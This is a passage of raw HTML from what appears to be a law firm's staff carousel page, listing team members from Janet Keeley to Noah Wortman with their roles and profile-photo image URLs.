class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/janet-keeley.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189372&amp;s=772516c17258e92dc59004c7a6d93525" width="314" height="314" alt="Janet Keeley">
</picture></figure>
<a
href="/our-team/janet-keeley" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Janet</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Jerry-Jamieson" class="b-person-card__heading-link">Jerry Jamieson</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jerry-Jamieson_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707492999&amp;s=c257d7d02b44f7ed418588eec5c53241">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jerry-Jamieson_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707492999&amp;s=75598b799081620fde00e0f2d9fefc0a">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jerry-Jamieson_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1707492999&amp;s=dc916760ebd1a8d8d941cad848c052fb" width="314" height="314" alt="Jerry Jamieson">
</picture></figure>
<a
href="/our-team/Jerry-Jamieson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jerry</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jmoger" class="b-person-card__heading-link">Joshua Moger</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Josh-Moger_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741097052&amp;s=f1aa610d313c3dee3025c51d7a6b5c0c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Josh-Moger_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741097052&amp;s=b9b7ff049078d84ed1c863d387932e49">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Josh-Moger_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741097052&amp;s=8dda20b7e899f3ec6527fad89592c111" width="314" height="314" alt="Joshua Moger">
</picture></figure>
<a
href="/our-team/jmoger" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Joshua</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/joel-seager" class="b-person-card__heading-link">Joel Seager</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Joel-Seager_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741608816&amp;s=23ac73286308de729298168ca2e01724">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Joel-Seager_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741608816&amp;s=e6bd802a4a7363bfe0f382a9e88c4d98">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Joel-Seager_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741608816&amp;s=2c5e715a5b20a60598cbaa634e828843" width="314" height="314" alt="Joel Seager">
</picture></figure>
<a
href="/our-team/joel-seager" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Joel</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/john-evans" class="b-person-card__heading-link">John Evans</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/John-Evans_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551714&amp;s=5d943e40a1ad831a6751de1a30454ee0">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/John-Evans_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551714&amp;s=e8c8c0d2bd008dc21669784fc7cf5c6e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/John-Evans_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551714&amp;s=0a0baef661bd0e6cb350ebae4ed0c97f" width="314" height="314" alt="John Evans">
</picture></figure>
<a
href="/our-team/john-evans" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet John</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/judith-davidge" class="b-person-card__heading-link">Judith Davidge</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/judith-davidge.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189382&amp;s=e3adfe3fd05c3037feca85a43d0deb70">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/judith-davidge.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189382&amp;s=9fec7d8616ab62b20470dba5494973f0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/judith-davidge.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189382&amp;s=70a548a6a111b4d425c99227e64a0d23" width="314" height="314" alt="Judith Davidge">
</picture></figure>
<a
href="/our-team/judith-davidge" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Judith</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/juliafilippova" class="b-person-card__heading-link">Julia Filippova</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Julia-Filippova_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343286&amp;s=7e94d060f2a60cee22df5c79ef24989a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Julia-Filippova_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343286&amp;s=eb42f79150c7d37e8aea2022cfc1499b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Julia-Filippova_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762343286&amp;s=4c91534b1a7edda8780ccd3c05543b67" width="314" height="314" alt="Julia Filippova">
</picture></figure>
<a
href="/our-team/juliafilippova" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Julia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/kelly-eastman" class="b-person-card__heading-link">Kelly Eastman</a></h3><p
class="b-person-card__subheading">Senior Business Development Manager</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kelly-Eastman_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1724322278&amp;s=01d78dc592cd0b2cb6d67937dd121c37">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kelly-Eastman_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1724322278&amp;s=14734f60f55c873d33073ca2c4638729">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Kelly-Eastman_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1724322278&amp;s=1302754a4c75f9a21a7674f264bc7bc6" width="314" height="314" alt="Kelly Eastman">
</picture></figure>
<a
href="/our-team/kelly-eastman" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Kelly</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/kim-perry" class="b-person-card__heading-link">Kim Perry</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kimberley-Perry_final_hi-res_2024-09-19-130703_uknj.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1726751223&amp;s=fb6e1d06213abccae9dc10f9d2d5efe6">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kimberley-Perry_final_hi-res_2024-09-19-130703_uknj.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1726751223&amp;s=1d6ef2ca403844e742dbe748d1df13e2">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Kimberley-Perry_final_hi-res_2024-09-19-130703_uknj.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1726751223&amp;s=b8b999d31b9be041d991f493bc899c72" width="314" height="314" alt="Kim Perry">
</picture></figure>
<a
href="/our-team/kim-perry" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Kim</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Laura-gabrel" class="b-person-card__heading-link">Laura Gabrel</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Laura-Gabrel_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751539156&amp;s=f632e64c0413dac7d0bd85e4a63c65f4">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Laura-Gabrel_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751539156&amp;s=a5053e269b72a0b1d68116eef9ba2ae9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Laura-Gabrel_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751539156&amp;s=a244b8f6ced37d24bd838153a6652870" width="314" height="314" alt="Laura Gabrel">
</picture></figure>
<a
href="/our-team/Laura-gabrel" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Laura</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/leigh-callaway" class="b-person-card__heading-link">Leigh Callaway</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Leigh-Callaway_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003250&amp;s=71d81ecabbb4ebbb7293040ccb287a4e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Leigh-Callaway_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003250&amp;s=c8416e012c3a61b9a3ff06212cced7fb">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Leigh-Callaway_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741003250&amp;s=e822d4035325dc6d7e9828f9d1f4332a" width="314" height="314" alt="Leigh Callaway">
</picture></figure>
<a
href="/our-team/leigh-callaway" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Leigh</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/liam-david" class="b-person-card__heading-link">Liam David</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-David_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666776842&amp;s=45d36b50630a5636c52a87107bbf310c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-David_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666776842&amp;s=6f66db28d27ec294ae96947a8d6a2fab">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-David_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666776842&amp;s=bff21a109413160e2c42708d83f01d6d" width="314" height="314" alt="Liam David">
</picture></figure>
<a
href="/our-team/liam-david" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Liam</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Liambell" class="b-person-card__heading-link">Liam Bell</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-Bell_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742465228&amp;s=ff3144c6dfc247699f8317f82b598cfb">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-Bell_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742465228&amp;s=15c1555a3bd9ac172b45d9a30017acbb">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-Bell_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742465228&amp;s=37f05f5162fd0dc4df20d315ce6b9b7e" width="314" height="314" alt="Liam Bell">
</picture></figure>
<a
href="/our-team/Liambell" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Liam</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/makers" class="b-person-card__heading-link">Matt Akers</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003253&amp;s=0dc167dba38b68a5e2d9352fe566a049">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003253&amp;s=7876371ab6c650422a5c39d93a721891">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741003253&amp;s=07350f9983a9ed5c063a7711939d8fb3" width="314" height="314" alt="Matt Akers">
</picture></figure>
<a
href="/our-team/makers" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Matt</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/maria-macias" class="b-person-card__heading-link">Maria Macias Perez</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Maria-Macias-Perez_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1730119839&amp;s=e374537871c65c8542566ed9501dfb48">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Maria-Macias-Perez_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1730119839&amp;s=9b804b2a4502d5270d98fb2f09c69ed9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Maria-Macias-Perez_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1730119839&amp;s=6897d0ff42bb6afa3d5090b1f6a4d7d6" width="314" height="314" alt="Maria Macias Perez">
</picture></figure>
<a
href="/our-team/maria-macias" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Maria</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mark-buckley" class="b-person-card__heading-link">Mark Buckley</a></h3><p
class="b-person-card__subheading">Consultant</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mark-buckley.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189400&amp;s=dda6572d2844f7884a46b42520e454be">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mark-buckley.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189400&amp;s=efde8375aa018ef40a7b5d75f3c2228e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/mark-buckley.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189400&amp;s=15ac818ea98710dbff517ad18b13c8f1" width="314" height="314" alt="Mark Buckley">
</picture></figure>
<a
href="/our-team/mark-buckley" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mark</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/misha-chapman" class="b-person-card__heading-link">Misha Chapman</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Misha-Chapman_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699357007&amp;s=e4c5ccbf69c6cdbe933fa0d74e8a2ead">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Misha-Chapman_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699357007&amp;s=e96a2d814b7c60ac6206ce9d94410c24">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Misha-Chapman_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1699357007&amp;s=9c7e73b9ddfdd938aa67e473e526df16" width="314" height="314" alt="Misha Chapman">
</picture></figure>
<a
href="/our-team/misha-chapman" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Misha</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mlindsay" class="b-person-card__heading-link">Matthew Lindsay</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/MATTHE1.JPG?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751297729&amp;s=c39b49526fcffd0ee44d3075e3fc48e4">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/MATTHE1.JPG?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751297729&amp;s=7b786e3ae95c5000f51fbb41626bd8dc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/MATTHE1.JPG?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751297729&amp;s=fb20e6035ca85886f39e9405b1677be8" width="314" height="314" alt="Matthew Lindsay">
</picture></figure>
<a
href="/our-team/mlindsay" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Matthew</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/nadia-osborne" class="b-person-card__heading-link">Nadia Osborne</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/nadia-osborne.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189410&amp;s=def10e5090b6fe620c10a702836740da">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/nadia-osborne.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189410&amp;s=51266814521605caa3ada437c08147e3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/nadia-osborne.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189410&amp;s=69b175671324a3a4fbb4dbcca30a0e83" width="314" height="314" alt="Nadia Osborne">
</picture></figure>
<a
href="/our-team/nadia-osborne" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Nadia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/naomi-hall" class="b-person-card__heading-link">Naomi Hall</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Naomi-Hall_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848580&amp;s=bf361e195a052b010d9146a3591b4d2d">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Naomi-Hall_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848580&amp;s=b303cf66c07517e91047aa906f642cf5">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Naomi-Hall_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1698848580&amp;s=79693b0b0cf3826ac88c6132bb14557c" width="314" height="314" alt="Naomi Hall">
</picture></figure>
<a
href="/our-team/naomi-hall" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Naomi</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/nathan-evans" class="b-person-card__heading-link">Nathan Evans</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Nathan-Evans_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683733798&amp;s=cfb2e68c33ded4c4a5bad3f820b39fb7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Nathan-Evans_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683733798&amp;s=ff7dedaf33e004a5e07858d455af7af7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Nathan-Evans_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1683733798&amp;s=423852a554c789050f18422086c2fc8d" width="314" height="314" alt="Nathan Evans">
</picture></figure>
<a
href="/our-team/nathan-evans" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Nathan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/niah-sohal" class="b-person-card__heading-link">Niah Sohal</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Niah-Sohal_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728399594&amp;s=d74fdeb2eeb790ed0ec687465e4f1540">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Niah-Sohal_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728399594&amp;s=03a6ae84e1aadeff8ceca7a2e25ba80f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Niah-Sohal_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1728399594&amp;s=21f11290194985fc10eacd9842a14749" width="314" height="314" alt="Niah Sohal">
</picture></figure>
<a
href="/our-team/niah-sohal" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Niah</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/NoahWortman" class="b-person-card__heading-link">Noah Wortman</a></h3><p
class="b-person-card__subheading">Head of Strategy, Walgate Litigation Management</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
